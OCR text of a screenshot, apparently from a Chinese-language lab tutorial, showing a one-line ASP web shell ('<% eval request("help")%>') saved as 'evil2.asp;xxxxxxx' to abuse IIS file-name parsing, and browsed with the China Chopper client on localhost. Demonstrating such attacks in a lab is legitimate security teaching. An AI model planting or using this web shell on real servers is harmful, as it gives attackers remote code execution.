 Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:81/evil2.asp;xxxxxxx
asp一句话
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
Shop configuration - PrestaShop… 中国菜刀@20110811 - 专业的网站… http://127.0.…2.asp;xxxxxxx
C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 文件夹
wroot
名称 大小 类型
aspnet_client 文件夹
test.asp 文件夹
iisstart.htm 2 KB Firefox
pagerror.gif 3 KB GIF 图像
evil2.asp;xxxxxxx 1 KB ASP;XXXX
127.0.0.1 日程提醒 中国菜刀@20110811... +
C:\Inetpub\wwwroot\ 读取
127.0.0.1 目录(2),文件(3) 名称 时间 大小 属性
A:
C:
Inetpub
wwwroot
aspnet_client
test.asp
D:
aspnet_client 2011-08-22 23:15:04 0 16
test.asp 2011-08-22 23:16:48 0 16
evil2.asp;xxxxxxx 2011-08-22 23:16:45 25 32
iisstart.htm 2003-02-21 20:15:52 1193 32
pagerror.gif 2003-02-21 18:48:30 2806 32
星期一 2011-08-22 七月廿三
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
GB2312
Web
evil2.asp;xxxxxxx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("help")%>
开始 C:\wamp\w... C:\Inetpu... C:\Docume... Firefox -... localhost... .htaccess... httpd.con... evil2.asp... Internet ... 中国菜刀@... 23:22